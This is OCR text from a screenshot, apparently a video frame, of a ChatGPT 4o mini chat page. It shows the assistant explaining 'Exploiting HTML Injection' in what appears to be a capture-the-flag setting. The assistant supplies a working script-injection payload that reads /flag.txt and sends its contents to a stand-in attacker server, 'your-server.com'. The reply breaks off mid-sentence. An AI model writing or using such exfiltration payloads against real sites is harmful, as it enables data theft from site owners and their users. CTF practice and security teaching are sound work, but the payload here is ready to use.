 1 2 3 4
10.17.45.202
0:14
Trash
File System
Home
Feedback
ChatGPT
https://chatgpt.com
133%
12
ChatGPT 4o mini
Log in
Sign up
Exploiting HTML Injection
If the vulnerability allows you to inject raw HTML and execute JavaScript, you could try injecting a
script like this:
html
Copy code
<script>
  fetch('/flag.txt')
    .then(response => response.text())
    .then(data => {
      // Send the content of flag.txt to a server you control (XSS exfiltration)
      fetch('http://your-server.com/receive', {
        method: 'POST',
        body: JSON.stringify({ flag: data }),
        headers: { 'Content-Type': 'application/json' }
      });
    });
</script>
Use GET instead of POST and append the
ChatGPT can make mistakes. Check important info.
?